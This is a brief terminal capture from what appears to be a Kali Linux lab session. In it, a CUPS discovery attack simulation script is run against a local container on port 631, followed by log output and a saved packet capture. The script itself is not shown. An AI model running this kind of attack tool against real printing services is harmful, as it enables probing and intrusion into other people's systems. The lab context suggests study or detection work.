 ┌──(anaghasranjit㉿kali)-[~/cups-lab]
└─$ sudo python3 cups_attack.py \
--target $CONTAINER_IP \
--source-ip 192.168.68.112 \
--payload-type probe \
--count 2 \
--sport 631 --port 631 \
--pcap pcap_files/probe_attack.pcap
2026-11-16 13:44:40,844 INFO Starting CUPS discovery attack simulation against 172.17.
0.2
2026-11-16 13:44:40,854 INFO Sent packet 1/2 to 172.17.0.2:631
2026-11-16 13:44:41,861 INFO Sent packet 2/2 to 172.17.0.2:631
2026-11-16 13:44:42,864 INFO Saved packet capture to pcap_files/probe_attack.pcap